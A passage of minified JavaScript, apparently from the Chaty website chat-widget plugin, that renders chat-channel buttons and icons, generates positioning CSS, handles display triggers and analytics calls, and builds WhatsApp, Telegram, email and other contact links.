cx="-469.9" cy="534.1" r="27" fill="'+a+'"/></g><path class="chaty-sts2-'+i+'" d="M-472.6,522.1h5.3c3,0,6,1.2,8.1,3.4c2.1,2.1,3.4,5.1,3.4,8.1c0,6-4.6,11-10.6,11.5v4.4c0,0.4-0.2,0.7-0.5,0.9   c-0.2,0-0.2,0-0.4,0c-0.2,0-0.5-0.2-0.7-0.4l-4.6-5c-3,0-6-1.2-8.1-3.4s-3.4-5.1-3.4-8.1C-484.1,527.2-478.9,522.1-472.6,522.1z   M-462.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-464.6,534.6-463.9,535.3-462.9,535.3z   M-469.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-471.7,534.6-471,535.3-469.9,535.3z   M-477,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-478.8,534.6-478.1,535.3-477,535.3z"/></svg>';case"chat-db":return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496 507.1 54 54" style="enable-background-color:new -496 507.1 54 54;" xml:space="preserve"><style type="text/css">.chaty-sts3-'+i+"{fill:"+c+';}</style><g><circle  cx="-469" cy="534.1" r="27" fill="'+a+'"/></g><path class="chaty-sts3-'+i+'" d="M-464.6,527.7h-15.6c-1.9,0-3.5,1.6-3.5,3.5v10.4c0,1.9,1.6,3.5,3.5,3.5h12.6l5,5c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18.2C-461.1,529.3-462.7,527.7-464.6,527.7z"/><path class="chaty-sts3-'+i+'" d="M-459.4,522.5H-475c-1.9,0-3.5,1.6-3.5,3.5h13.9c2.9,0,5.2,2.3,5.2,5.2v11.6l1.9,1.9c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18C-455.9,524.1-457.5,522.5-459.4,522.5z"/></svg>';default:return'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-496 507.7 54 54" style="enable-background-color:new -496 507.7 54 54;" xml:space="preserve"><style type="text/css">.chaty-sts4-'+i+"{fill: "+c+';}.chaty-st0{fill: #808080;}</style><g><circle cx="-469" cy="534.7" r="27" fill="'+a+'"/></g><path class="chaty-sts4-'+i+'" d="M-459.9,523.7h-20.3c-1.9,0-3.4,1.5-3.4,3.4v15.3c0,1.9,1.5,3.4,3.4,3.4h11.4l5.9,4.9c0.2,0.2,0.3,0.2,0.5,0.2 h0.3c0.3-0.2,0.5-0.5,0.5-0.8v-4.2h1.7c1.9,0,3.4-1.5,3.4-3.4v-15.3C-456.5,525.2-458,523.7-459.9,523.7z"/><path class="chaty-st0" d="M-477.7,530.5h11.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-11.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,530.8-478.2,530.5-477.7,530.5z"/><path class="chaty-st0" d="M-477.7,533.5h7.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-7.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,533.9-478.2,533.5-477.7,533.5z"/></svg>'}}(R.widget_icon,R.widget_color,R.widget_icon_color,Y)+"</span>"),P=a.settings.cta_text;"first_click"!=a.settings.show_cta||W||(P="");var J=m;"horizontal"==a.settings.icon_view&&(J="left"==v?"right":"left"),I(P)||(P=x(P));var Q='<div class="chaty-channel chaty-cta-main chaty-tooltip has-on-hover pos-'+J+' active" data-widget="'+a.id+'" ><span class="on-hover-text">'+P+'</span><div class="chaty-cta-button"><button type="button" class="open-chaty">'+X+'<span class="sr-only">Open chaty</span></button><button type="button" class="open-chaty-channel"><span class="sr-only">chaty button</span></button></div></div>';t("#chaty-widget-"+a.id+" .chaty-i-trigger").html(Q);var F='<div class="chaty-channel chaty-cta-close chaty-tooltip pos-'+m+'" data-hover="'+a.settings.close_text+'"><div class="chaty-cta-button"><button type="button"><span class="chaty-svg"><svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="'+a.settings.widget_color+'"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="'+a.settings.widget_icon_color+'"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="'+a.settings.widget_icon_color+'"></rect></svg></span><span class="sr-only">Hide chaty</span></button></div></div>';t("#chaty-widget-"+a.id+" .chaty-i-trigger").append(F)}t.each(a.channels,function(t,e){"Contact_Us"==e.channel_type&&"yes"==e.hide_recaptcha_badge&&(l+=".grecaptcha-badge {visibility: hidden;}")});var K,tt,te,ta,W=N(a.id,"c-widget");W&&("open"!=a.settings.default_state||1==p)&&(K=a.settings,N(tt=a.id,"c-widget")&&O(K.is_pending_mesg_enabled)&&parseInt(K.pending_mesg_count)>0&&(t("#chaty-widget-"+tt+" .chaty-widget").hasClass("has-single")?"sheen"==K.attention_effect||"spin"==K.attention_effect||"pulse"==K.attention_effect?t("#chaty-widget-"+tt+" .chaty-i-trigger .chaty-channel").append("<span class='ch-pending-msg'>"+K.pending_mesg_count+"</span>"):t("#chaty-widget-"+tt+" .chaty-i-trigger .chaty-channel .chaty-svg").append("<span class='ch-pending-msg'>"+K.pending_mesg_count+"</span>"):"jump"==K.attention_effect||"waggle"==K.attention_effect||"blink"==K.attention_effect||"pulse-icon"==K.attention_effect||"floating"==K.attention_effect?t("#chaty-widget-"+tt+" .chaty-i-trigger .chaty-cta-main .chaty-cta-button").append("<span class='ch-pending-msg'>"+K.pending_mesg_count+"</span>"):t("#chaty-widget-"+tt+" .chaty-i-trigger .chaty-cta-main").append("<span class='ch-pending-msg'>"+K.pending_mesg_count+"</span>")),te=a.settings,N(ta=a.id,"c-widget")&&"none"!=te.attention_effect&&""!=te.attention_effect&&(t("#chaty-widget-"+ta).attr("data-animation",te.attention_effect),t("#chaty-widget-"+ta+" .chaty-widget").hasClass("has-single")?t("#chaty-widget-"+ta+" .chaty-i-trigger .chaty-channel .chaty-svg").addClass("chaty-animation-"+te.attention_effect):t("#chaty-widget-"+ta+" .chaty-i-trigger .chaty-cta-main .chaty-cta-button").addClass("chaty-animation-"+te.attention_effect)));var tc,ti,tn=0;"open"!=a.settings.default_state||O(a.settings.show_close_button)||(t("#chaty-widget-"+a.id+" .chaty-widget").addClass("chaty-no-close-button").addClass("chaty-open"),tn=1),O(a.settings.is_google_analytics_enabled)&&(t("#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel > a").addClass("has-gae"),t("#chaty-form-"+a.id+"-chaty-chat-view .chaty-channel > a").addClass("has-gae"),t("#chaty-widget-"+a.id+" .chaty-i-trigger.single-channel .chaty-channel > a").addClass("has-gae"),t(".chaty-outer-forms.chaty-whatsapp-btn-form.chaty-form-"+a.id+" form.add-analytics").addClass("form-google-analytics"),t(".whatsapp-chaty-form-"+a.id).addClass("has-form-gae")),O(a.settings.has_custom_css)&&!I(a.settings.custom_css)&&(y+=a.settings.custom_css),"hover"==a.settings.default_state?t("#chaty-widget-"+a.id).addClass("open-on-hover"):"open"!=a.settings.default_state||(t("#chaty-widget-"+a.id+" .chaty-widget").addClass("default-open"),(W||!O(a.settings.show_close_button))&&t("#chaty-widget-"+a.id+" .chaty-widget:not(.has-single)").addClass("chaty-open"),W||t("#chaty-widget-"+a.id+" .chaty-widget").removeClass("default-open")),t("#chaty-widget-"+a.id+" .chaty-widget:not(.has-single):not(.chaty-no-close-button)").hasClass("default-open")?O(a.settings.bg_blur_effect)&&(console.log("@323"),t("body").addClass("add-bg-blur-effect")):t("body").removeClass("add-bg-blur-effect"),O(a.settings.bg_blur_effect)&&t("#chaty-widget-"+a.id+" .chaty-widget:not(.chaty-no-close-button)").addClass("has-bg-blur-effect");var ts=(tc=a.settings.widget_size,ti=a.settings.custom_widget_size,tc);if(ts=parseInt(ts),l+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel {width: "+ts+"px; height: "+ts+"px; }",l+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel > a {width: "+ts+"px; height: "+ts+"px; }",l+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel > a .chaty-custom-icon {display:block; width: "+ts+"px; height: "+ts+"px; line-height: "+ts+"px; font-size: "+parseInt(ts/2)+"px; }",l+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel button {width: "+ts+"px; height: "+ts+"px; margin: 0; padding:0; outline: none; border-radius: 50%;}",l+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel .chaty-svg {width: "+ts+"px; height: "+ts+"px; }",l+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel .chaty-svg img {width: "+ts+"px; height: "+ts+"px; }",l+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel span.chaty-icon {width: "+ts+"px; height: "+ts+"px; }",l+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel a {width: "+ts+"px; height: "+ts+"px; }",l+="#chaty-widget-"+a.id+" .chaty-channel-list .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: "+ts+"px; height: "+ts+"px; line-height: "+ts+"px; display: block; font-size:"+parseInt(ts/2)+"px; }",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-cta-button {background-color: "+a.settings.widget_color+"; }",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-cta-button button {background-color: "+a.settings.widget_color+"; }",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel {width: "+ts+"px; height: "+ts+"px; }",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel > a {width: "+ts+"px; height: "+ts+"px; }",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel > a .chaty-custom-icon {display:block; width: "+ts+"px; height: "+ts+"px; line-height: "+ts+"px; font-size: "+parseInt(ts/2)+"px; }",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel button {width: "+ts+"px; height: "+ts+"px; margin: 0; padding:0; outline: none; border-radius: 50%;}",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel .chaty-svg {width: "+ts+"px; height: "+ts+"px; }",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel .chaty-svg img {width: "+ts+"px; height: "+ts+"px; }",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel span.chaty-icon {width: "+ts+"px; height: "+ts+"px; }",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel a {width: "+ts+"px; height: "+ts+"px; }",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: "+ts+"px; height: "+ts+"px; line-height: "+ts+"px; display: block; font-size:"+parseInt(ts/2)+"px; }",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .ch-pending-msg {background-color: "+a.settings.pending_mesg_count_bgcolor+"; color: "+a.settings.pending_mesg_count_color+"; }",l+="#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel .chaty-svg .widget-fa-icon {line-height: "+ts+"px; font-size:"+parseInt(ts/2)+"px; }","vertical"==a.settings.icon_view){l+="#chaty-widget-"+a.id+" .chaty-channel-list {height: "+p*(ts+8)+"px; }",l+="#chaty-widget-"+a.id+" .chaty-channel-list {width: "+(ts+8)+"px; }";for(var to=0;to<=p;to++)l+="#chaty-widget-"+a.id+" .chaty-open .chaty-channel-list .chaty-channel:nth-child("+(to+1)+") {-webkit-transform: translateY(-"+(ts+8)*(p-to-tn)+"px); transform: translateY(-"+(ts+8)*(p-to-tn)+"px);}"}else{t("#chaty-widget-"+a.id+" .chaty-widget").addClass("hor-mode"),l+="#chaty-widget-"+a.id+" .chaty-channel-list {width: "+p*(ts+8)+"px; }",l+="#chaty-widget-"+a.id+" .chaty-channel-list {height: "+ts+"px; }";for(var to=0;to<=p;to++)l+="#chaty-widget-"+a.id+" .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child("+(to+1)+") {-webkit-transform: translateX("+(ts+8)*(p-to-tn)+"px); transform: translateX("+(ts+8)*(p-to-tn)+"px);}",l+="#chaty-widget-"+a.id+" .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child("+(to+1)+") {-webkit-transform: translateX(-"+(ts+8)*(p-to-tn)+"px); transform: translateX(-"+(ts+8)*(p-to-tn)+"px);}"}var tl=a.settings.bottom_spacing,th=a.settings.side_spacing;l+="#chaty-widget-"+a.id+" .chaty-widget {bottom: "+tl+"px}","left"==v?(l+="#chaty-widget-"+a.id+" .chaty-widget {left: "+th+"px; right: auto;}",l+=".chaty-outer-forms.pos-left.chaty-form-"+a.id+" {left: "+th+"px}",t(".chaty-form-"+a.id).addClass("pos-left")):(l+="#chaty-widget-"+a.id+" .chaty-widget {right: "+th+"px; left:auto;}",t(".chaty-form-"+a.id).addClass("pos-right"),l+=".chaty-outer-forms.pos-right.chaty-form-"+a.id+" {right: "+th+"px; left:auto;}"),t(".chaty-form-"+a.id).show();var tr=ts+15+parseInt(tl);l+=".chaty-outer-forms.active.chaty-form-"+a.id+" {-webkit-transform: translateY(-"+tr+"px); transform: translateY(-"+tr+"px)} ",l+="#chaty-widget-"+a.id+".chaty:not(.form-open) .chaty-widget.chaty-open + .chaty-chat-view {-webkit-transform: translateY(-"+tr+"px); transform: translateY(-"+tr+"px)} ",l+="#chaty-widget-"+a.id+" .chaty-tooltip:after {background-color: "+a.settings.cta_bg_color+"; color: "+a.settings.cta_text_color+"}",l+="#chaty-widget-"+a.id+" .chaty-tooltip.pos-top:before {border-top-color: "+a.settings.cta_bg_color+"; }",l+="#chaty-widget-"+a.id+" .chaty-tooltip.pos-left:before {border-left-color: "+a.settings.cta_bg_color+"; }",l+="#chaty-widget-"+a.id+" .chaty-tooltip.pos-right:before {border-right-color: "+a.settings.cta_bg_color+";}",l+="#chaty-widget-"+a.id+" .on-hover-text {background-color: "+a.settings.cta_bg_color+"; color: "+a.settings.cta_text_color+"}",l+="#chaty-widget-"+a.id+" .chaty-tooltip.pos-top .on-hover-text:before {border-top-color: "+a.settings.cta_bg_color+"; }",l+="#chaty-widget-"+a.id+" .chaty-tooltip.pos-left .on-hover-text:before {border-left-color: "+a.settings.cta_bg_color+"; }",l+="#chaty-widget-"+a.id+" .chaty-tooltip.pos-right .on-hover-text:before {border-right-color: "+a.settings.cta_bg_color+";}";var td=tr+72+ts;td>0&&(l+=".chaty-outer-forms.chaty-form-"+a.id+" .chaty-agent-body {max-height: calc(100vh - "+td+"px); overflow-y: auto; } "),l+="#chaty-form-"+a.id+"-chaty-chat-view .chaty-view-header {background-color: "+a.settings.cta_head_bg_color+";}",l+="#chaty-form-"+a.id+"-chaty-chat-view .chaty-view-header {color: "+a.settings.cta_head_text_color+";}",l+="#chaty-form-"+a.id+"-chaty-chat-view .chaty-view-header svg {fill : "+a.settings.cta_head_text_color+";}";var tg=tr+82+ts;tg>0&&(l+=".chaty-outer-forms.chaty-contact-form-box.chaty-form-"+a.id+" .chaty-contact-inputs {max-height: calc(100vh - "+tg+"px); overflow-y: auto; } "),(25!=tl||25!=th)&&(t(".chaty-outer-forms.chaty-form-"+a.id).addClass("custom-cht-pos"),t("#chaty-widget-"+a.id).addClass("has-custom-pos"));var ty=parseInt(t("#chaty-form-"+a.id+"-Whatsapp .chaty-whatsapp-header").outerHeight())+parseInt(t("#chaty-form-"+a.id+"-Whatsapp .chaty-whatsapp-footer").outerHeight())+parseInt(ts)+parseInt(tl)+20;if(l+="#chaty-form-"+a.id+"-Whatsapp .chaty-whatsapp-body { max-height: calc(100vh - "+ty+"px); overflow-y: auto; }",N(a.id,"v-widget")&&(O(a.triggers.exit_intent)||O(a.triggers.has_time_delay)||O(a.triggers.has_display_after_page_scroll)>0)?(O(a.triggers.has_time_delay)&&0==parseInt(a.triggers.time_delay)?(j(a.id),t("#chaty-widget-"+a.id).addClass("active")):O(a.triggers.has_time_delay)&&parseInt(a.triggers.time_delay)>0&&(h=!0,parseInt(a.triggers.time_delay)>r&&(r=a.triggers.time_delay),t("#chaty-widget-"+a.id).addClass("on-chaty-delay"),t("#chaty-widget-"+a.id).addClass("delay-time-"+parseInt(a.triggers.time_delay)),t("#chaty-widget-"+a.id).attr("data-time",parseInt(a.triggers.time_delay))),O(a.triggers.has_display_after_page_scroll)&&0==parseInt(a.triggers.display_after_page_scroll)?(j(a.id),t("#chaty-widget-"+a.id).addClass("active")):O(a.triggers.has_display_after_page_scroll)&&parseInt(a.triggers.display_after_page_scroll)>0&&(d=!0,t("#chaty-widget-"+a.id).addClass("on-chaty-scroll"),t("#chaty-widget-"+a.id).addClass("page-scroll-"+parseInt(a.triggers.display_after_page_scroll)),t("#chaty-widget-"+a.id).attr("data-scroll",parseInt(a.triggers.display_after_page_scroll))),O(a.triggers.exit_intent)&&(g=!0,t("#chaty-widget-"+a.id).addClass("on-chaty-exit-intent"))):(j(a.id),t("#chaty-widget-"+a.id).addClass("active")),!I(a.settings.font_family)&&"none"!=a.settings.font_family){var tp=a.settings.font_family;-1!=t.inArray(tp,o)?"System Stack"==tp&&(tp="-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"):(t("head").append('<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family='+tp+'&display=swap">'),t("head").append('<link rel="stylesheet" href="https://fonts.googleapis.com/css?family='+tp+'&display=swap">')),l+="#chaty-widget-"+a.id+", #chaty-widget-"+a.id+" .chaty-tooltip:after {font-family: "+tp+"}"}}g&&(s?function e(){if(window.history&&window.history.pushState&&g){function a(){g&&""!==location.hash.split("#!/")[1]&&""===window.location.hash&&H()}var c=100;window.history.state&&window.history.state.page&&(c=window.history.state.page),window.history.pushState({page:c+1},""),window.history.pushState({page:c+2},""),window.onpopstate=function(){a()},window.history.onpopstate=function(){a()},window.addEventListener("popstate",function(){a()}),document.addEventListener("backbutton",function(){a()}),window.addEventListener("backbutton",function(){a()}),t(window).on("popstate",function(){a()})}}():t(document).mouseleave(function(t){var e,a,c="mouseout";e=document,a=function(t){null==t.toElement&&null==t.relatedTarget&&H()},e.addEventListener?(e.addEventListener(c,a,!1),H()):e.attachEvent&&e.attachEvent("on"+c,a)})),""!=l&&(t("#custom-chaty-css").length||t("head").append("<style id='custom-chaty-css'></style>"),t("#custom-chaty-css").append(l)),""!=y&&(t("#custom-advance-chaty-css").length||t("head").append("<style id='custom-advance-chaty-css'></style>"),t("#custom-advance-chaty-css").append(y)),i.length,t(".chaty-sms-channel").length&&t(".chaty-sms-channel").each(function(){var e=t(this).attr("href");e=(e=e.replace(/{title}/g,C())).replace(/{url}/g,window.location.href),t(this).attr("href",e)}),t(document).on("click","#chaty-widget-"+a.id+" .chaty-i-trigger .chaty-channel",function(){t(this).closest(".chaty-widget").hasClass("has-single")?t(this).closest(".chaty").hasClass("form-open")&&(O(a.settings.bg_blur_effect)?(t("body").addClass("add-bg-blur-effect"),console.log("@3233")):t("body").removeClass("add-bg-blur-effect")):t(this).closest(".chaty-widget").hasClass("chaty-open")?t("body").removeClass("add-bg-blur-effect"):!t(this).closest(".chaty-widget").hasClass("chaty-no-close-button")&&O(a.settings.bg_blur_effect)&&(t("body").addClass("add-bg-blur-effect"),console.log("@32334"))})}),t("#custom-advance-chaty-css").length||t("head").append("<style id='custom-advance-chaty-css'></style>"),t("#custom-advance-chaty-css").append(f),(t(".v3_site_key").length&&!I(t(".v3_site_key").val())||t(".v2_site_key").length&&!I(t(".v2_site_key").val()))&&function t(){if(jQuery(".v2_site_key").length&&""!=jQuery(".v2_site_key").val()){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://www.google.com/recaptcha/api.js?onload=onloadChatyCallback&render=explicit&hl=en",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(e)}jQuery(".v3_site_key").length&&""!=jQuery(".v3_site_key").val()&&jQuery(".v3_site_key").length&&""!=jQuery(".v3_site_key").val()&&jQuery(".front-google-captcha").length&&jQuery(".front-google-captcha:not(.loaded)").each(function(){jQuery(this).addClass("loaded");var t=jQuery(".v3_site_key").val(),e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://www.google.com/recaptcha/api.js?onload=onloadCallbackChatyV3&render="+t,(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(e),e.loadEventEnd=function(){}})}()),t(".chaty-tooltip").each(function(){""==t(this).data("hover")&&t(this).removeClass("left").removeClass("right").removeClass("top").removeClass("chaty-tooltip")}),t(".chaty.auto-hide-chaty").length&&(c=setInterval(function(){var e=++u;if(t(".chaty.auto-hide-chaty.hide-after-"+u).length){var a=t(".chaty.auto-hide-chaty.hide-after-"+e).data("id");t(".chaty-form-"+a).removeClass("active"),t(".chaty.auto-hide-chaty.hide-after-"+e).removeClass("active"),t("#chaty-widget-"+a).removeClass("auto-hide-chaty"),t("body").removeClass("add-bg-blur-effect")}0==t(".chaty.auto-hide-chaty").length&&clearInterval(c)},1e3)),h&&(a=setInterval(function(){if(t(".chaty.delay-time-"+ ++p).length){var e=t(".chaty.delay-time-"+p).data("id");D(e)}},1e3)),d&&(t(window).on("scroll",function(){if(d){var e=t(document).height()-t(window).height(),a=t(window).scrollTop();if(0!=e){var c=parseInt(a/e*100);if(_<=c){var i=_;_=c;for(var n=i;n<=c;n++)-1==t.inArray(n,y)&&t(".chaty.on-chaty-scroll.page-scroll-"+n).length&&t(".chaty.on-chaty-scroll.page-scroll-"+n).each(function(){var e=t(this).data("id");t(this).removeClass("on-chaty-scroll"),D(e)});_=c}}}}),window.innerWidth,document.documentElement.clientWidth)}function C(){return t("title").length?t("title").text():""}function x(t){return new DOMParser().parseFromString(t,"text/html").documentElement.textContent}function k(t){if(O(t.is_agent)){if(t.agent_data.length&&(!s&&O(t.is_agent_desktop)||s&&O(t.is_agent_mobile)))return!0}else if((!s&&O(t.is_desktop)||s&&O(t.is_mobile))&&(""!=t.value||"Contact_Us"==t.channel))return!0;return!1}function j(e){if(t("#chaty-widget-"+e+" .chaty-channel.chaty-default-open").length){var a=t("#chaty-widget-"+e+" .chaty-channel.chaty-default-open a.chaty-whatsapp-btn-form").data("form");if(!I(a)){var c=N(e,"c-"+t("#chaty-widget-"+e+" .chaty-channel.chaty-default-open").data("channel"));if(c&&(t("#"+a).addClass("is-active"),t("#"+a).length)){var n=t("#chaty-widget-"+e+" .chaty-channel.chaty-default-open a.chaty-whatsapp-btn-form").html()+"<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>";if($(e),t("#chaty-widget-"+e).find(".ch-pending-msg").remove(),t("#chaty-widget-"+e+" .chaty-widget").removeClass("chaty-open"),t("#chaty-widget-"+e).addClass("form-open"),t("#"+a).addClass("active"),t("#chaty-widget-"+e+" .chaty-widget:not(.chaty-no-close-button)").hasClass("has-bg-blur-effect")&&(t("body").addClass("add-bg-blur-effect"),console.log("@32333")),setTimeout(function(){t(".chaty-whatsapp-btn-form.active .chaty-whatsapp-input").focus()},100),t("#chaty-widget-"+e+" .open-chaty-channel").html(n),t("#chaty-widget-"+e).addClass("active"),t("#chaty-widget-"+e).addClass("active"),t("#chaty-widget-"+e).hasClass("auto-hide-chaty")){var o=parseInt(t("#chaty-widget-"+e).data("time"));o>0&&(o+=u,t("#chaty-widget-"+e).addClass("hide-after-"+o))}if("on"==chaty_settings.data_analytics_settings){var h=[],r=t("#chaty-widget-"+e+" .chaty-channel.chaty-default-open").data("channel"),d=N(e,"v-"+r);if(d&&void 0!==r&&(F(e,"v-"+r),h.push(r)),!l&&h.length){var g=t("#chaty-widget-"+e).data("nonce");t.ajax({url:chaty_settings.ajax_url,data:{widgetId:e,channels:h,userId:e,isMobile:s,widgetNonce:g,action:"update_chaty_channel_views"},type:"post",dataType:"json",success:function(t){},error:function(t,e,a){monitorErrorLog(t,e,a)}})}}return}}}if(t("#chaty-widget-"+e).addClass("active"),t("#chaty-widget-"+e).hasClass("auto-hide-chaty")){var o=parseInt(t("#chaty-widget-"+e).data("time"));o>0&&(o+=u,t("#chaty-widget-"+e).addClass("hide-after-"+o))}var y=N(e,"v-widget");if(y){F(e,"v-widget"),t("#chaty-widget-"+e).data("user");var r,h=[],p=0,_=0;i[t("#chaty-widget-"+e).data("key")];var f=Y("activechatyWidgets");if(null!=f?(f=f.split(","),-1==t.inArray(e,f)&&(f.push(e),R("activechatyWidgets",f=f.join(","),1))):(f=e,R("activechatyWidgets",f,1)),t("#chaty-widget-"+e+" .chaty-widget").hasClass("has-single")){p=1,r=t("#chaty-widget-"+e+" .chaty-channel").data("channel");var d=N(e,"v-"+r);d&&void 0!==r&&(F(e,"v-"+r),h.push(r))}else t("#chaty-widget-"+e+" .chaty-widget").hasClass("chaty-open")&&(_=1,t("#chaty-widget-"+e).hasClass("chaty-has-chat-view")?t(".chaty-chat-view.chaty-chat-view-"+e+" .chaty-view-channels").find(".chaty-channel").each(function(){chatyChannel=t(this).data("channel"),(c=N(e,"v-"+chatyChannel))&&"undefined"!=typeof chatyChannel&&(F(e,"v-"+chatyChannel),h.push(chatyChannel))}):t("#chaty-widget-"+e+" .chaty-channel-list .chaty-channel").each(function(){r=t(this).data("channel"),N(e,"v-"+r)&&void 0!==r&&(F(e,"v-"+r),h.push(r))}));if(y&&!l){var g=t("#chaty-widget-"+e).data("nonce");l||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:e,channels:h,userId:e,isMobile:s,isOpen:_,isSingle:p,widgetNonce:g,action:"update_chaty_widget_views"},type:"post",dataType:"json",success:function(t){},error:function(t,e,a){monitorErrorLog(t,e,a)}})}}}function M(e){var a=t("#chaty-widget-"+e).data("user");chatySaasCheckCookie("triggeredFor"+a)||R("triggeredFor"+a,e,2)}function T(t,e){return t}function S(e,a,c){var i="";if(O(e.is_agent)){if(e.agent_data.length){var n=0,o=[];if(t.each(e.agent_data,function(t,e){""!=e.value&&(n++,o=e)}),n>0){var l,h,r,d,g,y,p=q(a);return null==p&&(p=-1),r=e,d=a,g="",null==(y=q(d))&&(y=-1),g+="<div style='display:none;' class='chaty-outer-forms chaty-agent-data chaty-agent-data-"+d+" chaty-form-"+d+"' data-channel='"+r.channel_type+"' id='chaty-form-"+d+"-"+r.channel_type+"' data-widget='"+d+"' data-index='"+y+"'>",g+="<div class='chaty-form'>",g+="<div class='chaty-form-body'>",g+="<div role='button' class='chaty-close-agent-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>",g+="<div class='chaty-agent-header agent-info-"+d+"-"+r.channel+"'>",I(r.header_text)||(g+="<div class='agent-main-header'>"+r.header_text+"</div>"),I(r.header_sub_text)||(g+="<div class='agent-sub-header'>"+r.header_sub_text+"</div>"),g+="</div>",g+="<div class='chaty-agent-body agents-body-"+d+" agent-body-"+d+"-"+r.channel+"'>",t.each(r.agent_data,function(e,a){if(""!=a.value){var c=a.svg_icon;I(a.agent_image)||(c="<img class='chaty-agent-img' src='"+a.agent_image+"' alt='"+a.agent_title+"' />");var i=function e(a,c,i,n,o,l){var h=a.value,r="_blank";if("Whatsapp"==c.channel_type){var d=L(a.value),g="";if(!I(a.pre_set_message)){g=decodeURI(a.pre_set_message);var y=t("title").text();g=(g=I(y)?g.replace(/{title}/g,""):g.replace(/{title}/g,y)).replace(/{url}/g,window.location),g=encodeURIComponent(g)}s?(r="",h="https://wa.me/"+d+"?text="+g):(r="_blank",h=O(a.use_whatsapp_web)?"https://web.whatsapp.com/send?phone="+d+"&text="+g:"https://wa.me/"+d+"?text="+g)}else"WeChat"==c.channel_type?(r="",h="javascript:;"):"Email"==c.channel_type?(r="",h="mailto:"+a.value):"Facebook_Messenger"==c.channel_type?r=s?"":"_blank":"SMS"==c.channel_type?(r="",h="sms:"+a.value):"Telegram"==c.channel_type?(h="https://telegram.me/"+(h=z(a.value,"@")),r="_blank"):"Twitter"==c.channel_type?h="https://twitter.com/"+t.trim(a.value):"Instagram"==c.channel_type?h="https://www.instagram.com/"+t.trim(a.value):"Phone"==c.channel_type?(r="",h="tel:"+t.trim(a.value)):"Skype"==c.channel_type?(r="",h="skype:"+t.trim(a.value)+"?chat"):"Snapchat"==c.channel_type?h="https://www.snapchat.com/add/"+t.trim(a.value):"Vkontakte"==c.channel_type?h="https://vk.me/"+t.trim(a.value):"Linkedin"==c.channel_type?h="personal"==a.link_type?"https://www.linkedin.com/in/"+t.trim(a.value):"https://www.linkedin.com/company/"+t.trim(a.value):"Viber"==c.channel_type?(""!=a.viber_url?h="viber://pa?chatURI="+a.value:isNaN(h=z(a.value,"+"))||(h=h.replace("+",""),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(h="+"+h),h="viber://chat?number="+h),r=""):"TikTok"==c.channel_type&&(h="https://www.tiktok.com/@"+(h